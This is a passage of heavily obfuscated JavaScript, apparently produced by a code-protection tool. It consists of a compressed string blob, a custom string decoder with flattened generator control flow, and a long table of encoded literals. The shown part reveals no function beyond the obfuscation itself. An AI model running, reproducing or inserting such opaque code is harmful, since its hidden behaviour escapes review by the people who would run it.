u1E00\u1F26\u37E8\u5C94\u394E\u0118\u1001\u1E23\u4427\u204D\u40BE\u03D4\u1FA0\u0881\u5837\u772B\u2324\u21B1\u02E4\u1E40\u1821\u1AA5\u51A0\u1CE5\u0340\u0692\u2040\u5A57\u536C\u5E51\u41EE\u2307\u5CCC\u40A2\u690D\u2737\u1E54\u03EA\u0F68\u16AC\u4C21\u5EB3\u6121\u01A4\u0B00\u1661\u7460\u442D\u1059\u689C\u031A\u0798\u2085\u4623\u09E8\u3B26\u013C\u46A3\u5DC4\u1520\u3E88\u7037\u0107\u2300\u0360\u04D9\u0847\u6037\u0345\x98\u0270\u1040\u4C08\u5109\u4F54\u0E9E\u0746\u49B8\u0121\u0822\u3030\u1060\u4050\u02E3\u4058\u7A5A\u6C28\u1947\u6116\u32A9\u2950\u1AD9\u66A7\u5230\u4051\u41F4\u02CE\u0B60\u49A1\u28CF\u3ED7\u20A3\u0251\u08F0\u3028\u2CF4\u3E26\u186D\u4961\\x55\u1341\u0823\u150A\u0444\u6105\u0980\u6C70\u18E1\u7C42\u657E\u709F\u41B3\u4064\u0420\u50A3\\x25\u0BB6\u10F0\u3950\u0760\u18E1\u5C21\u06F6\u206D\u6926\u0621\u1FA4\u4530\u2828\u6852\u3840\u0183\u0FA0\u2460\u70A1\u1CBC\u0E46\u01FE\u0E64\u1EB0\u5D93\u6FC1\u0CDC\u20D0\u4078\u0890\u273C\u0BD5\u0424\u4053\u4A18\u24B0\u06A0\u0C23\\x20\u4450\u34CC\u023D\u2DF0\u3D30\u3023\u6226\x8B\u78A5\u09C8\u1E80\u7A31\u042D\u3F4B\u4116\u70B8\u1C9B\u2783\u4107\u6027\u2092\u21EE\u750C\u3F00\u47E0\u0C25\\x33\xA6\u4A40\u04F3\u27E0\u6325\u6024\u4052\u60B6\u7226\u1820\u3A88\u3D6D\u4047\u3128\u40AA\u6B12\u2F75\u1DAD\u6030\u78E8\u405D\u27B8\u1550\u0C2B\u662C\u443C\u062C\u0107\u4D9E\u1981\u23A4\u4437\u3E4B\u4333\u7228\u5550\u3861\u402A\u0841\u6091\u45D4\u6B2B\u2FC0\u7721\u62BC\u372A\u71DA\u0458\u07A0\u087A\u5322\\x4b\xBB\u031A\u0900\u1222\u0C20\u1835\u609D\u3148\u0A08\u2220\u14E2\u1766\u4036\u5697\u01EE\u4481\u0820\u16A4\u6C29\u205B\u6060\u0424\u17F6\u4C47\u6E25\u2038\u0E50\u0316\u1520\u1DB0\u5A31\u606E\u04BA\u4030\u4A62\u2529\u3445\u0429\u1045\u207A\u4BEE\u4080\u0921\u6422\u282E\u084B\u6964\u30D0\u1FA9\u0620\u612F\u0943\u0A18\u79E8\u2F50\u2461\u04D2\u4230\u303C\u05EB\u445F\u5160\u7AA0\u1407\u3C35\x9C\u01E2\u0B62\u23A8\u12F4\u543A\u603D\u021E\u0528\u0870\u7322\u2624\u046D\\x53\u0206\u67E4\u6A81\u4E16\\x3f\u702B\u5A0E\u03E4\u0528\u7FA0\u112C\u7037\u0104\u422C\u0650\u3A34\u77A2\u4A2A\u754A\u4468\u0813\u4220\u4AF2\u102C\u2824\u18AE\u0182\u09D0\u05C1\u1DAE\u1426\u403F\u240C\u0130\u0680\u4EE5\u202B\u4035\u1115\u6A5B\u0A55\u0821\u4925\u2FFD\u3911\\x52\u01D8\u0778\u5A27\u3A2E\u025F\u26D6\u02D0\u0F75\u3CC0\u7353\u5031\u6046\u015C\xA6\u1E40\u6C10\u0422\\x28\u4055\u19ED\u2870\u63A1\u2524\u43F9\u4034\u760A\u0818\u0860\u7340\u6E21\u7840\u2080\u0400\u0AC0\u1420\u1427\u21F5\u4038\u209A\u499E\u0B40\u0A21\u142C\u402E\u40CB\u6A7B\u4919\u1048\u08A6\u7555\u64AF\u408E\u6384\u2040\u7E49\u042A\u4C23\u2828\u407F\u0640\u2041\u7745\u142B\u2068\u412E\u30AA\u3E80\u41D2\u08C9\u1827\u6112\u43A7\u0390\u2560\u7EE0\u7C3F\u2F99\u415F\u0627\u4641\u2C19\u1AEB\u3A6D\u58AF\u7AEA\u256E\u12B0\u1011\u102A\\x29\u0378\u70E8\u06C0\u0F91\u4821\u34C2\\x50\xA8\u078A\u141C\u2FA7\u7C3A\u229A\u2205\u0488\u072A\u4422\u2A22\u1039\u409A\u23A7\u0640\u0C34\u5425\u0E32\u2084\u3D40\u10B4\u2620\u2161\u7883\u37BC\u1088\u510A\u1058\u2121\u33C2\u403A\u605A\x94\u0130\u101A\u1220\u5DA6\u012D\xE8\u421F\u2E7E\u2B53\u5CC1\u1020\u2021\u01A0\u056C\u0700\u2A21\u712F\u22D3\u6A8C\u33FC\u0CD8\u1B52\u5775\u0430\u3093\u48E5\u55B0\u1AAA\u5F21\u772B\u4033\xA4\u0148\u04C0\u1420\u5C23\\x38\u342F\u40A1\u4A9F\u48AA\u09F0\u06B4\u1A76\u1060\u25A8\u0188\u3D75\u6221\u64F6\u5863\u460D\u4F00\u4884\u43C0\u7822\u1B2A\u40E6\\x38\xD0\u6221\u64A1\u4021\u0891\\x3d\u4CDE\u5338\u7BA4\u59A5\u7242\u3E2C\u03F2\u05C0\u0661\u0340\u1D6A\\x2e\x80\u07C8\u0B6C\u0FA1\u1829\u085C\u203B\u6AD0\u0C70\u3352\u27D6\u70FB\u502B\u0128\u05EB\u5280\u29B8\u1508\u202A\u6297\u4258\u01C8\u1FE2\u20B0\u0DA6\u409F\u41F8\u0918\u0B91\u2FC1\u1421\u4032\u4021\u21AB\u43B0\u14F2\u7422\u234D\u6858\u220B\u21D8\u1E60\u3A20\u6628\u786C\\x39\u041B\u495B\u27E1\u0124\u0C30\u4052\u68B2\u1240\u1F00\u3221\u5CAD\u47C7\u5142\x80\u0950\u1720\u6423\u3A3B\u4325\u0274\u0140\u03E0\u0665\u4028\u74CE\x90\u53E4\u0440\u33A1\u40C6\u1CB9\u7283\u560D\u40D2\u4FCE\u5921\u4B29\u22CB\u70B4\u3B23\u68B7\u12A0\u4224\u6CE0\u2083\u0850\xE8\u0964\u4CD1\u6A07\u4450\u79A3\u02A4\u0F40\u3BA0\u0795\u2636\u524A\\x5e\u01B8\u0242\u2122\u08CD\u653F\u5928\u415D\u689C\u4999\u6460\u1839\u607B\xD4\u0360\u0136\u0B20\u033C\u7059\u66CC\u0160\u0520\u3AA1\u6C21\u0834\u4524\u743E\u0D83\u46C0\u3EB9\u06CB\u405A\u403B\u46D8\xD0\u1BAD\u1E23\u50C1\u404A\u0B1E\u50B7\u0EA5\u6DEA\u0627\u0426\u2072\u69F0\u57A8\xE2\u41EF\u7C2D\u686F\u4108\u01D8\u0F78\u6920\u39C6\u14C0\u60D2\u0320\u01A0\u0B20\u16A0\u403B\u2D2B\u2060\\x20\xBE\u5021\u227F\xC9\u07A0\u0869\u3125\u445D\u6115\u73F4\u0E68\u1EAB\u3137\u4E47\u409A\u404D\u045C\u28E5\u2CE7\u30A2\u4BA6\\x30\u01D5\u11C2\u6E52\u1025\u603C\u5828\\x52\u0744\u1220\u6503\u2C27\\x3d\u50EE\\x7a\u0188\u2F40\u2AA9\u6B6A\x9A\u6C45\u50D1\u2E20\u3123\u7C78\u0990\u0270\u03F7\u47C6\u27AA\u1021\u09B7\u62E4\u0102\u282E\u1550\u0BB0\u3638\u496D\u7D1E\u6640\u2920\u07AB\u1025\u24DE\u1300\u4DE9\u07C4\u0245\u36C7\u5D2F\u2834\\x20\u02F2\u0624\\x20\\x20\",KhGcUX[c7dILf[0x3]]=Vjm7KB.decompressFromUTF16(KhGcUX[c7dILf[0x7]]),KhGcUX[-c7dILf[0x10]]=KhGcUX[c7dILf[0x3]].split(\"\\u007c\"),L158_un=ByRrKK(function(...L158_un){L158_un[c7dILf[0x0]]=c7dILf[0x3];return KhGcUX[-c7dILf[0x10]][L158_un[c7dILf[0x1]]]}))}());function r_PXpH(L158_un){var KhGcUX,FaRDz6p;function*ThT14h(FaRDz6p,ThT14h,UVZL8u,jZd7v6,T9blZX_={B6CUNo:{}}){while(FaRDz6p+ThT14h+UVZL8u+jZd7v6!==0x3b)with(T9blZX_.ny7bWv||T9blZX_)switch(FaRDz6p+ThT14h+UVZL8u+jZd7v6){case UVZL8u- -0x82:case-0xf3:case-0x7d:return KhGcUX=!0x0,ifuwhaD(bMIOot);case jZd7v6- -0x145:vqO3Vt([T9blZX_.B6CUNo.ShT3QU,T9blZX_.B6CUNo.Rln0XD2,T9blZX_.B6CUNo.IAHer8]=[-0x67,-0x81,-0x40],B6CUNo.VeFqG0B=\"\\u0073\\u006d\\u0045\\u0041\\u0067\\u0042\\u0074\\u0071\\u0049\\u0059\\u0069\\u0054\\u0047\\u0066\\u006a\\u0063\\u004c\\u0048\\u0061\\u0058\\u0050\\u0072\\u006e\\u004f\\u0044\\u0055\\u004a\\u0046\\u0057\\u0052\\u0043\\u0068\\u003c\\u002f\\u0037\\u0077\\u0040\\u0030\\u0076\\u0021\\u005e\\u0075\\u0024\\u003d\\u0033\\u0079\\u0023\\u0034\\u0032\\u007a\\u0036\\u0038\\u002b\\u0022\\u003f\\u003a\\u002e\\u0026\\u003b\\u0039\\u002c\\u0060\\u002a\\u0078\\u005b\\u0064\\u007e\\u007d\\u0056\\u006f\\u0065\\u0062\\u0070\\u0053\\u0051\\u006b\\u005a\\u006c\\u0025\\u0029\\u007c\\u0031\\u005f\\u003e\\u0028\\u004b\\u0035\\u005d\\u007b\\u004d\\u004e\",B6CUNo.yf0uIa=\"\"+(L158_un||\"\"),B6CUNo.xPjAhM=B6CUNo.yf0uIa.length,B6CUNo.bMIOot=[],T9blZX_.ny7bWv=T9blZX_.B6CUNo,FaRDz6p+=0x95,ThT14h+=-0x88,UVZL8u+=-0xfc,jZd7v6+=0x17b);break;case 0xd3:case UVZL8u- -0x143:vqO3Vt(T9blZX_.B6CUNo._gJfyxE=c7dILf[UVZL8u+0x60],T9blZX_.B6CUNo.z5PL9y=c7dILf[FaRDz6p+-(FaRDz6p+-0x1)],T9blZX_.B6CUNo.SIIT5Ke=-c7dILf[UVZL8u+0x62]);for(T9blZX_.B6CUNo.BeHp1M=c7dILf[FaRDz6p+-0x92];BeHp1M<xPjAhM;BeHp1M++){T9blZX_.B6CUNo.Dv5My2=VeFqG0B.indexOf(yf0uIa[BeHp1M]);if(Dv5My2===-c7dILf[UVZL8u+0x62])continue;if(SIIT5Ke<c7dILf[0x1]){SIIT5Ke=Dv5My2}else{vqO3Vt(SIIT5Ke+=Dv5My2*c7dILf[0x17],_gJfyxE|=SIIT5Ke<<z5PL9y,z5PL9y+=(SIIT5Ke&c7dILf[0x26])>c7dILf[ThT14h+-0xc]?c7dILf[UVZL8u+0x72]:c7dILf[FaRDz6p+-0x7f]);do{vqO3Vt(bMIOot.push(_gJfyxE&c7dILf[0x11]),_gJfyxE>>=c7dILf[0xb],z5PL9y-=c7dILf[UVZL8u+0x6a])}while(z5PL9y>c7dILf[0x12]);SIIT5Ke=-c7dILf[0x3]}}if(SIIT5Ke>-c7dILf[0x3]){vqO3Vt(T9blZX_.ny7bWv=T9blZX_.B6CUNo,FaRDz6p+=0x15f,ThT14h+=-0x94,UVZL8u+=-0x49,jZd7v6+=-0xa4);break}else{vqO3Vt(T9blZX_.ny7bWv=T9blZX_.B6CUNo,FaRDz6p+=-0xed,ThT14h+=-0x94,UVZL8u+=-0x49,jZd7v6+=0xc0);break}case ThT14h- -0x134:vqO3Vt(bMIOot.push((_gJfyxE|SIIT5Ke<<z5PL9y)&c7dILf[0x11]),T9blZX_.ny7bWv=T9blZX_.B6CUNo,FaRDz6p+=-0x24c,jZd7v6+=0x164);break;default:case T9blZX_.B6CUNo.Rln0XD2+0x124:vqO3Vt([T9blZX_.B6CUNo.ShT3QU,T9blZX_.B6CUNo.Rln0XD2,T9blZX_.B6CUNo.IAHer8]=[-0xb5,-0x96,0x65],T9blZX_.ny7bWv=T9blZX_.B6CUNo,FaRDz6p+=0x29,ThT14h+=-0x36,jZd7v6+=-0xbc);break;case ThT14h- -0x148:vqO3Vt(bMIOot.push((_gJfyxE|SIIT5Ke<<z5PL9y)&c7dILf[UVZL8u+0xdd]),T9blZX_.ny7bWv=T9blZX_.B6CUNo,FaRDz6p+=0x29,ThT14h+=0x69,UVZL8u+=0x24,jZd7v6+=-0x149);break}}vqO3Vt(KhGcUX=void 0x0,FaRDz6p=ThT14h(-0x2,0xaa,0x9d,-0xed).next().value);if(KhGcUX){return FaRDz6p}}function ReU7sL(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5={v7Y36tM:{}}){while(jZd7v6+T9blZX_!==0xc)with(KPTrD5.k7Xe2GO||KPTrD5)switch(jZd7v6+T9blZX_){case KPTrD5.v7Y36tM.wGIj6IT+0x3:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[jZd7v6+0xc6]]]=r_PXpH(FaRDz6p[ThT14h[c7dILf[0x1]]]);case jZd7v6-0x116:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];case-0x75:case-0xe9:vqO3Vt([KPTrD5.v7Y36tM.wGIj6IT,KPTrD5.v7Y36tM.Th4oUj,KPTrD5.v7Y36tM.UBJKLqu]=[-0xe6,0x61,-0x30],ThT14h[c7dILf[jZd7v6+0x170]]=c7dILf[jZd7v6+0x173]);if(typeof KhGcUX[ThT14h[c7dILf[jZd7v6+0x171]]]===L158_un(c7dILf[0x1])){vqO3Vt(KPTrD5.k7Xe2GO=KPTrD5.v7Y36tM,jZd7v6+=0xab,T9blZX_+=-0xa5);break}else{vqO3Vt(KPTrD5.k7Xe2GO=KPTrD5.v7Y36tM,jZd7v6+=0x213,T9blZX_+=-0x19d);break}case jZd7v6-0x179:[KPTrD5.v7Y36tM.wGIj6IT,KPTrD5.v7Y36tM.Th4oUj,KPTrD5.v7Y36tM.UBJKLqu]=[0x46,-0xd2,0x5e];return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[jZd7v6+-0x9d]]];case KPTrD5.v7Y36tM.Th4oUj+-0xa2:case 0xec:vqO3Vt(KPTrD5.k7Xe2GO=KPTrD5._iaHcb0,jZd7v6+=-0x176,T9blZX_+=0xce);break;case jZd7v6-0xa6:default:case 0x21:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]]}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x170,0x87).next().value);if(UVZL8u){return jZd7v6}}vqO3Vt(KhGcUX={},FaRDz6p=[L158_un(c7dILf[0x3]),\"\\x21\\x2a\\x51\\x6c\\x63\\x51\\x34\\x71\\x5a\\x48\\x7b\\x40\\x3a\\x6a\\x2a\\x52\\x29\\x68\\x7c\\x74\\x4f\\x4b\\x44\\x7c\\x26\\x48\\x28\\x65\\x68\\x46\\x6b\\x4a\\x23\\x47\\x56\\x22\\x4c\\x2a\\x39\\x66\\x64\\x26\\x2b\\x2b\\x73\\x41\",L158_un(c7dILf[0x6]),L158_un(c7dILf[0xa]),L158_un(c7dILf[0xd]),L158_un(c7dILf[0x8f]),L158_un(c7dILf[0x9]),L158_un(c7dILf[0x12]),L158_un(c7dILf[0xb]),L158_un(c7dILf[0x8e]),L158_un(c7dILf[0x17a]),L158_un(c7dILf[0x165]),L158_un(c7dILf[0x22]),L158_un(c7dILf[0x13]),L158_un(c7dILf[0x14]),L158_un(c7dILf[0x15]),L158_un(c7dILf[0xc]),L158_un(0x11),\"\\u0065\\u0074\\u0049\\u002f\\u0024\\u0053\\u007c\\u0074\\u0066\\u0039\\u003c\\u0029\\u003b\\u006a\\u0056\\u0048\\u0036\\u0068\\u0045\",L158_un(c7dILf[0x24]),L158_un(c7dILf[0x11a]),L158_un(0x14),\"\\u007e\\u0038\\u0056\\u0068\\u0023\\u007c\\u0049\\u0040\\u006a\\u0039\\u004f\\u0029\\u007c\\u003e\\u0065\\u0055\\u0058\\u0061\\u003e\\u0049\\u004f\\u006f\\u0047\\u0023\\u004e\\u002a\\u0033\\u007c\\u0047\\u0032\\u0035\\u004c\\u0067\\u0052\\u003a\\u0057\\u0036\\u0065\\u005e\\u005e\\u0043\\u0072\",L158_un(c7dILf[0x3e]),L158_un(0x16),L158_un(0x17),\"\\u0074\\u003f\\u0077\\u0052\\u0045\\u0022\\u004d\\u0048\\u006d\\u0047\\u007d\\u007c\\u005a\\u0063\\u0047\\u0050\\u0049\\u003d\\u0035\\u0068\\u0045\\u0022\\u0041\\u0066\\u0054\\u002a\\u005e\\u005a\\u0063\\u004a\\u004e\\u0057\\u0039\\u0032\\u004d\\u0049\\u0028\\u0079\\u003a\\u0077\\u0072\\u003b\\u0045\\u0070\\u0024\\u0066\\u0078\\u0044\\u0061\\u0059\\u006f\\u003a\\u0063\\u002a\\u0073\",L158_un(c7dILf[0x10a]),L158_un(0x19),\"\\x73\\x26\\x59\\x25\\x54\\x35\\x46\\x34\\x44\\x64\\x33\\x68\\x7c\\x3e\\x2c\\x77\\x62\\x38\\x32\\x53\\x46\\x39\\x21\\x26\\x37\\x2c\\x50\\x32\\x47\\x21\\x26\\x57\\x35\\x79\\x6d\\x25\\x53\\x6f\\x25\\x35\\x63\\x63\\x79\\x5a\\x2a\\x3b\\x48\\x21\\x71\\x62\\x42\\x3a\\x30\\x7c\\x4b\\x6d\",L158_un(c7dILf[0x128]),\"\\u0052\\u0056\\u0042\\u0071\\u0026\\u0029\\u0076\\u002b\\u0037\\u0063\\u004c\\u002a\\u0032\\u0046\\u002f\\u0024\\u007c\\u0053\\u006e\\u0057\\u0054\\u0036\\u0063\\u0066\\u0041\\u003f\\u007d\\u0065\\u0051\\u006f\\u004d\\u0077\\u006d\\u0059\\u0057\\u006c\\u003f\\u0022\\u0078\\u006b\\u0067\",L158_un(c7dILf[0x193]),L158_un(c7dILf[0x118]),L158_un(0x1d),L158_un(c7dILf[0x12a]),L158_un(c7dILf[0x1f]),L158_un(c7dILf[0x5]),\"\\u0068\\u003d\\u0048\\u0074\\u006f\\u0029\\u007c\\u0074\\u0060\\u0022\\u004f\\u0032\\u007e\\u0055\\u0064\\u004f\\u0058\\u0051\\u007d\\u0049\\u0029\\u0076\\u0077\\u0052\\u0079\\u0039\\u0078\\u0065\\u0024\\u0060\\u0044\\u0057\\u0061\\u0061\\u0055\\u0074\\u0023\\u0056\\u0075\\u0031\\u0063\\u0078\\u004b\\u0051\\u0064\\u0031\\u0043\\u0043\\u004b\\u0064\\u0067\\u0068\\u005e\\u007a\\u0024\\u0043\\u004d\\u0050\\u005e\",L158_un(0x21),\"\\x34\\x3d\\x36\\x38\\x4f\\x76\\x51\\x44\\x67\\x59\\x45\\x6b\\x7c\\x62\\x70\\x61\\x4d\\x22\\x6d\\x3f\\x38\\x23\\x5a\\x5e\\x25\\x22\\x53\\x53\\x5f\\x55\\x4e\\x77\\x2c\\x30\\x62\\x7a\\x4b\\x2f\\x37\\x2b\\x24\\x64\\x54\\x41\\x75\\x67\\x40\\x48\\x61\\x6d\",\"\\x35\\x32\\x39\\x49\\x49\\x5a\\x75\\x77\\x72\\x3b\\x30\\x7e\\x2c\\x41\\x2f\\x40\\x64\\x30\\x6c\\x51\\x77\\x39\\x56\\x43\\x7b\\x3b\\x61\\x41\\x7c\\x34\\x45\\x30\\x6d\\x67\\x68\\x59\\x54\\x36\\x59\\x22\\x68\\x63\\x3f\\x72\\x42\\x2c\\x37\\x30\\x22\\x73\",L158_un(c7dILf[0x33]),L158_un(0x23),L158_un(0x24),\"\\u007c\\u0065\\u0067\\u0071\\u006c\\u003a\\u0053\\u006f\\u0073\\u0047\\u002b\\u005a\\u006d\",\"\\u0037\\u0038\\u0076\\u003a\\u0022\\u006c\\u005e\\u005e\\u0033\\u002e\\u006f\\u0063\\u0040\\u0034\\u004c\\u005e\\u0022\\u0056\\u0045\\u003c\\u0030\\u007c\\u007b\\u005e\\u0050\\u0059\\u0032\\u0077\\u0034\\u0076\\u0049\\u0076\\u0033\\u0056\\u0079\\u0057\\u0051\\u006f\\u0044\\u0035\\u0051\\u006a\\u0047\\u0050\\u0052\\u004c\\u003a\\u0077\\u0047\\u003d\\u006a\\u0071\",L158_un(c7dILf[0x1bf]),L158_un(0x26),L158_un(c7dILf[0x208]),\"\\x62\\x64\\x3e\\x36\\x7d\\x32\\x48\\x66\\x53\\x48\\x6f\\x67\\x68\\x36\\x7d\\x48\\x76\\x48\\x72\\x69\\x7b\\x62\\x6c\\x38\\x73\\x7e\\x33\\x71\\x22\\x4c\\x4b\\x6e\\x77\\x38\\x4d\\x38\\x36\\x2e\\x3b\\x7c\\x52\\x72\\x65\\x53\\x6d\",\"\\x33\\x68\\x72\\x69\\x37\\x7c\\x7c\\x23\\x50\\x5b\\x2c\\x39\\x2e\\x3e\\x69\\x50\\x6e\\x38\\x62\\x3f\\x5f\\x76\\x48\\x77\\x30\\x3f\\x54\\x69\\x7d\\x6a\\x5f\\x46\\x3f\\x6a\\x5f\\x49\\x53\\x29\\x3e\\x6d\\x3b\\x54\",L158_un(0x28),\"\\x4e\\x39\\x7e\\x6c\\x2a\\x22\\x39\\x66\\x52\\x39\\x5f\\x23\\x7c\\x63\\x25\\x58\\x6a\\x23\\x3d\\x52\\x71\\x29\\x4f\\x71\\x36\\x26\\x4e\\x7d\\x6a\\x6a\\x4b\\x37\\x3a\\x64\\x59\\x3f\\x4c\\x2a\\x76\\x44\\x6b\\x49\\x4e\\x58\\x34\\x65\\x60\\x4f\\x4f\\x51\\x30\\x69\\x3b\\x28\\x78\\x4f\\x74\",L158_un(0x29),L158_un(0x2a),L158_un(0x2b),L158_un(c7dILf[0x189]),L158_un(c7dILf[0x18e]),L158_un(c7dILf[0x152]),L158_un(c7dILf[0x199]),L158_un(c7dILf[0x1ae]),L158_un(0x31),\"\\u0029\\u0039\\u0061\\u006c\\u0025\\u006f\\u006e\\u003b\\u002a\\u002e\\u0075\\u0041\\u0066\\u0040\\u007c\\u0021\\u003e\\u0041\\u004b\\u0071\\u0032\\u006b\\u007b\\u0023\\u0026\\u003b\\u0055\\u0069\\u0066\\u002c\\u005b\\u004f\\u0048\\u003f\\u0040\\u0051\\u003f\\u0022\\u0075\\u006f\\u005f\\u002c\\u0040\\u0069\\u006d\",L158_un(c7dILf[0x1b]),L158_un(c7dILf[0x90]),\"\\x3a\\x2a\\x2a\\x7a\\x3c\\x7c\\x5a\\x2b\\x79\\x6a\\x3a\\x65\\x5e\\x46\\x34\\x46\\x73\\x7a\\x34\\x59\",L158_un(0x34),L158_un(c7dILf[0x19a]),L158_un(c7dILf[0x1b8]),L158_un(c7dILf[0x14c]),L158_un(c7dILf[0x187]),L158_un(0x39),L158_un(c7dILf[0x119]),L158_un(c7dILf[0x1b3]),L158_un(c7dILf[0x257]),L158_un(0x3d),L158_un(c7dILf[0x169]),L158_un(c7dILf[0x20]),\"\\x2c\\x6a\\x7d\\x49\\x31\\x76\\x24\\x2b\\x39\\x50\\x62\\x6e\\x67\\x3e\\x35\\x75\\x76\\x38\\x6c\\x62\\x23\\x3b\\x48\\x6f\\x48\\x63\\x26\\x7c\\x47\\x32\\x65\\x30\",L158_un(c7dILf[0x12f]),L158_un(0x41),L158_un(c7dILf[0x178]),L158_un(c7dILf[0x129]),\"\\x52\\x63\\x7d\\x3c\\x79\\x7c\\x76\\x45\",L158_un(0x44),L158_un(0x45),L158_un(c7dILf[0x1ad]),L158_un(c7dILf[0x188]),L158_un(c7dILf[0x224]),L158_un(0x49),L158_un(0x4a),L158_un(c7dILf[0x29]),\"\\u0025\\u007c\\u0034\\u0075\\u0050\\u002e\\u0064\\u006f\",L158_un(0x4c),L158_un(c7dILf[0xe2]),L158_un(0x4e),L158_un(c7dILf[0x194]),L158_un(0x50),L158_un(c7dILf[0x2b]),L158_un(0x52),L158_un(0x53),L158_un(c7dILf[0x27]),L158_un(c7dILf[0x28]),L158_un(c7dILf[0x2c]),L158_un(c7dILf[0x2d]),L158_un(c7dILf[0x16]),L158_un(c7dILf[0x2e]),L158_un(c7dILf[0x2f]),L158_un(c7dILf[0x17]),\"\\u0035\\u0074\\u0059\\u0069\\u0078\\u0060\\u007c\\u0028\",L158_un(c7dILf[0x30]),L158_un(c7dILf[0x31]),L158_un(c7dILf[0x10]),L158_un(c7dILf[0x3c]),L158_un(c7dILf[0x32]),L158_un(c7dILf[0x41]),L158_un(c7dILf[0x39]),L158_un(c7dILf[0x42]),L158_un(c7dILf[0x43]),L158_un(c7dILf[0x44]),L158_un(c7dILf[0x45]),L158_un(c7dILf[0x46]),L158_un(c7dILf[0x47]),L158_un(c7dILf[0x48]),L158_un(c7dILf[0x4a]),\"\\x5f\\x76\\x2b\\x70\\x5e\\x6b\\x4a\\x7c\\x7b\",L158_un(c7dILf[0x4b]),L158_un(c7dILf[0x4c]),L158_un(c7dILf[0x4d]),L158_un(c7dILf[0x4e]),L158_un(c7dILf[0x4f]),L158_un(c7dILf[0x50]),L158_un(c7dILf[0x51]),L158_un(c7dILf[0x52]),\"\\x2a\\x7a\\x7c\\x2a\\x67\\x56\\x3b\\x37\",L158_un(c7dILf[0x53]),L158_un(c7dILf[0x36]),L158_un(c7dILf[0x54]),L158_un(c7dILf[0x55]),L158_un(c7dILf[0x56]),L158_un(c7dILf[0x57]),L158_un(c7dILf[0x58]),L158_un(c7dILf[0x59]),L158_un(c7dILf[0x5a]),L158_un(c7dILf[0x5b]),L158_un(c7dILf[0x5c]),L158_un(c7dILf[0x5d]),L158_un(c7dILf[0x1d]),L158_un(c7dILf[0x19]),\"\\u007c\\u0046\\u0072\\u002a\\u005e\\u007e\\u006e\\u0028\",L158_un(c7dILf[0x5e]),L158_un(c7dILf[0x5f]),L158_un(c7dILf[0x60]),L158_un(c7dILf[0x61]),L158_un(c7dILf[0x62]),\"\\x7c\\x46\\x2b\\x33\\x2b\\x24\\x3a\\x37\",L158_un(c7dILf[0x63]),L158_un(c7dILf[0x64]),\"\\u0028\\u002f\\u0060\\u004a\\u002e\\u0040\\u007c\\u0028\",L158_un(c7dILf[0x65]),L158_un(c7dILf[0x66]),L158_un(c7dILf[0x67]),L158_un(c7dILf[0x68]),L158_un(c7dILf[0x69]),L158_un(c7dILf[0x6a]),L158_un(c7dILf[0x6b]),L158_un(c7dILf[0x6c]),L158_un(c7dILf[0x6d]),L158_un(c7dILf[0x6e]),L158_un(c7dILf[0x6f]),L158_un(c7dILf[0x70]),L158_un(c7dILf[0x71]),L158_un(c7dILf[0x72]),L158_un(c7dILf[0x74]),L158_un(c7dILf[0x75]),L158_un(c7dILf[0x76]),L158_un(c7dILf[0x77]),L158_un(c7dILf[0x78]),L158_un(c7dILf[0x79]),L158_un(c7dILf[0x7a]),L158_un(c7dILf[0x7b]),L158_un(c7dILf[0x1a]),L158_un(c7dILf[0x7c]),L158_un(c7dILf[0x7d]),L158_un(c7dILf[0x7e]),L158_un(c7dILf[0x7f]),L158_un(c7dILf[0x80]),L158_un(c7dILf[0x81]),L158_un(c7dILf[0x37]),\"\\x60\\x5e\\x7c\\x3f\\x6e\\x72\\x6f\\x48\\x55\",L158_un(c7dILf[0x34]),L158_un(c7dILf[0x83]),L158_un(c7dILf[0x84]),L158_un(c7dILf[0x85]),L158_un(c7dILf[0x86]),L158_un(c7dILf[0x87]),L158_un(c7dILf[0x88]),L158_un(c7dILf[0x89]),L158_un(c7dILf[0x8a]),L158_un(c7dILf[0x8b]),L158_un(c7dILf[0x8c]),L158_un(c7dILf[0x91]),L158_un(c7dILf[0x92]),L158_un(c7dILf[0x94]),L158_un(c7dILf[0x95]),L158_un(c7dILf[0x96]),L158_un(c7dILf[0x97]),L158_un(c7dILf[0x98]),L158_un(c7dILf[0x99]),L158_un(c7dILf[0x9a]),L158_un(c7dILf[0x9d]),L158_un(c7dILf[0x9e]),\"\\u0077\\u0021\\u0063\\u0065\\u0054\\u003c\\u007c\\u0068\\u0078\",L158_un(c7dILf[0x9f]),L158_un(c7dILf[0xa0]),L158_un(c7dILf[0xa2]),L158_un(c7dILf[0xa3]),L158_un(c7dILf[0xa4]),L158_un(c7dILf[0xa5]),L158_un(c7dILf[0xa6]),L158_un(c7dILf[0xa7]),L158_un(c7dILf[0xa8]),L158_un(c7dILf[0xa9]),L158_un(c7dILf[0xaa]),L158_un(c7dILf[0xab]),L158_un(c7dILf[0xae]),\"\\u002a\\u0025\\u007c\\u0066\\u0048\\u0063\\u0034\\u002a\\u003e\",\"\\x2a\\x25\\x7c\\x66\\x48\\x63\\x74\\x79\",L158_un(c7dILf[0xaf]),L158_un(c7dILf[0xb0]),L158_un(c7dILf[0xb1]),L158_un(c7dILf[0xb2]),L158_un(c7dILf[0xb3]),L158_un(c7dILf[0xb4]),L158_un(c7dILf[0xb6]),L158_un(c7dILf[0xb7]),L158_un(c7dILf[0xb8]),L158_un(c7dILf[0xb9]),L158_un(c7dILf[0xba]),L158_un(c7dILf[0xbb]),L158_un(c7dILf[0xbc]),\"\\u003e\\u0039\\u007c\\u003b\\u0046\\u002c\\u002e\\u0075\",L158_un(c7dILf[0xbd]),\"\\u007c\\u0023\\u0067\\u0066\\u0059\\u0069\\u003f\\u0024\",L158_un(c7dILf[0xbe]),L158_un(c7dILf[0xbf]),L158_un(c7dILf[0xc1]),\"\\u007c\\u0067\\u007b\\u0049\\u0055\\u0065\\u0066\\u0024\",L158_un(c7dILf[0xc2]),L158_un(c7dILf[0xc3]),\"\\u007c\\u0067\\u007b\\u0049\\u0055\\u0065\\u0074\\u0070\\u007d\",L158_un(c7dILf[0xac]),L158_un(c7dILf[0xc4]),L158_un(c7dILf[0xc6]),L158_un(c7dILf[0x1e]),L158_un(c7dILf[0xc7]),L158_un(c7dILf[0xc8]),L158_un(c7dILf[0xc9]),L158_un(c7dILf[0x9b]),L158_un(c7dILf[0x2a]),L